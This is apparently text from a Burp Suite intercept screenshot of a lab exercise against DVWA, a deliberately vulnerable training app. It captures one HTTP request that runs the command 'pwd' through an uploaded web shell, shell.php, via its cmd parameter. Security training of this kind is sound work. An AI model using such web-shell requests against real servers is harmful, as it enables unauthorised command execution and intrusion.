 Request to http://192.168.1.110:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.110
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=6c4c9478f99fd069a9a39baa80bc3b5b
10 Connection: close
11
12